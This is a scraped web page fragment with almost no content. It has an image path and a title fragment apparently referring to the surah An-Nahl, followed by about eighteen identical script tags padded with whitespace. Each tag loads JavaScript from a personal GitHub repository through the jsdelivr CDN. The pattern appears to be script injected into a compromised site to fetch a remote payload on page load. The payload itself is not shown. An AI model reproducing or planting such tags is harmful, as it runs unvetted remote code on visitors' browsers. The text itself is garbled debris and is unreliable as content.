 ( - An-Nahl-0)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 